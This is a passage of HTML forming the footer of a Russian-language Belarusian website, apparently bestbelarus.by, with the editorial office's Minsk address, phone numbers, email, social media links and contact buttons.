	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>